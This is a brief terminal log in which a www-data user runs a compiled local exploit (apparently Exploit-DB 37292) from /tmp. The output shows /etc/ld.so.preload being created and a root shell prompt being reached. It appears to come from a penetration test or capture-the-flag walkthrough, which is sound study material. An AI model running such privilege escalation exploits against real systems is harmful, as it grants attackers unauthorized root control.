 5 warnings generated.
www-data@ubuntu:/tmp$ ls
ls
37292.c  exp  tinyspellpqV4WI  vmware-root
www-data@ubuntu:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#